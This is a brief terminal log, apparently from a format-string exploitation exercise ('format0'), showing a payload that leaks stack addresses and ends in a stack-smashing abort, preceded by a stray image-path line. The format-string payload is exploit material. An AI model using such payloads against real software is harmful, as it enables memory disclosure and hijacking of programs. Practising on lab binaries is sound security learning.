 root@ubuntu-16-04:~# ./format0 "%80lxAAAA%19\$lx"
target adr: 0x7ffc36b5f51c
target val: 0
buffer:
   7ffc36b60896AAAA7ffc41414141
*** stack smashing detected ***: ./format0 terminated
Aborted (core dumped)
root@ubuntu-16-04:~# echo -n "L" | hexdump